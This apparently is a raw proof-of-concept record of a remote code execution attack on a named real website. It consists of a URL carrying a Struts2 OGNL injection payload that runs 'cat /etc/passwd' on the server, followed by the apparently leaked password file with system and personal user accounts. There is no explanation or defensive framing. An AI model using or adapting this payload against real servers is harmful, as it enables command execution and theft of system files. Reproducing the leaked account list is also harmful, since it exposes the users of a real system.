 http://www.17k.com/book/getAuthInfo.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3d
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
jinyh:x:500:500::/home/jinyh:/bin/bash
lugd:x:501:501::/home/lugd:/bin/bash
nginx:x:502:502::/home/nginx:/sbin/nologin
nagios:x:503:503::/home/nagios:/sbin/nologin
wangwx:x:504:504::/home/wangwx:/bin/bash
tianlb:x:505:505::/home/tianlb:/bin/bash
liuy:x:506:506::/home/liuy:/bin/bash
chenq:x:507:507::/home/chenq:/bin/bash